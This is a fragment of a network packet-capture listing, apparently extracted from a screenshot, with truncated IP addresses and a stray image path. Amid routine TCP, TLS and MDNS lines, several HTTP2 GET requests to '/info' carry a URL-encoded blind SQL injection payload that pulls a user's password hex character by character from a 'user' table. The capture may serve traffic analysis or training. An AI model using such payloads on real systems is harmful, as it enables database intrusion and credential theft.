 168.1.8 HTTP2 92 DATA[41] (text/plain)
155.151.178 TCP 54 55188 → 443 [ACK] Seq=6971 Ack=12968 Win=262016 Len=0
168.1.8 HTTP2 92 DATA[195] (text/plain)
155.151.178 TCP 54 55186 → 443 [ACK] Seq=53908 Ack=44076 Win=262016 Len=0
168.1.255 UDP 305 54915 → 54915 Len=263
168.1.8 TCP 308 8081 → 55712 [PSH, ACK] Seq=130795 Ack=303777 Win=108672 Len=242 TSval=2926994966 TSecr=196051739
8.156.159 TCP 66 55712 → 8081 [ACK] Seq=303777 Ack=131037 Win=130816 Len=0 TSval=196051987 TSecr=2926994966
168.1.12 HTTP2 247 HEADERS[1069]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C38%2C1%29%29_from_user%29%3
168.1.8 TLSv1.2 557 Application Data, Application Data
168.1.12 TCP 66 55716 → 443 [ACK] Seq=97979 Ack=265100 Win=130560 Len=0 TSval=196052001 TSecr=556487157
8.156.159 TCP 626 55712 → 8081 [PSH, ACK] Seq=303777 Ack=131037 Win=131072 Len=560 TSval=196052001 TSecr=2926994966
168.1.8 TCP 308 8081 → 55712 [PSH, ACK] Seq=131037 Ack=304337 Win=108672 Len=242 TSval=2926995234 TSecr=196052001
8.156.159 TCP 66 55712 → 8081 [ACK] Seq=304337 Ack=131279 Win=130816 Len=0 TSval=196052291 TSecr=2926995234
168.1.12 HTTP2 247 HEADERS[1071]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C38%2C1%29%29_from_user%29%3
168.1.8 TLSv1.2 580 Application Data, Application Data
168.1.12 TCP 66 55716 → 443 [ACK] Seq=98160 Ack=265614 Win=130496 Len=0 TSval=196052301 TSecr=556487459
8.156.159 TCP 658 55712 → 8081 [PSH, ACK] Seq=304337 Ack=131279 Win=131072 Len=592 TSval=196052301 TSecr=2926995234
168.1.8 TCP 308 8081 → 55712 [PSH, ACK] Seq=131279 Ack=304929 Win=108672 Len=242 TSval=2926995536 TSecr=196052301
8.156.159 TCP 66 55712 → 8081 [ACK] Seq=304929 Ack=131521 Win=130816 Len=0 TSval=196052596 TSecr=2926995536
168.1.12 HTTP2 247 HEADERS[1073]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C38%2C1%29%29_from_user%29%3
168.1.8 TLSv1.2 557 Application Data, Application Data
168.1.12 TCP 66 55716 → 443 [ACK] Seq=98341 Ack=266105 Win=130560 Len=0 TSval=196052607 TSecr=556487768
8.156.159 TCP 626 55712 → 8081 [PSH, ACK] Seq=304929 Ack=131521 Win=131072 Len=560 TSval=196052607 TSecr=2926995536
168.1.8 TCP 308 8081 → 55712 [PSH, ACK] Seq=131521 Ack=305489 Win=108672 Len=242 TSval=2926995845 TSecr=196052607
8.156.159 TCP 66 55712 → 8081 [ACK] Seq=305489 Ack=131763 Win=130816 Len=0 TSval=196052901 TSecr=2926995845
168.1.12 HTTP2 247 HEADERS[1075]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C38%2C1%29%29_from_user%29%3
168.1.8 TLSv1.2 557 Application Data, Application Data
168.1.12 TCP 66 55716 → 443 [ACK] Seq=98522 Ack=266596 Win=130560 Len=0 TSval=196052909 TSecr=556488073
8.156.159 TCP 626 55712 → 8081 [PSH, ACK] Seq=305489 Ack=131763 Win=131072 Len=560 TSval=196052909 TSecr=2926995845
0.0.251 MDNS 89 Standard query 0x0000 SRV ncm._remoted._tcp.local, "QM" question TXT ncm._remoted._tcp.local, "QM" question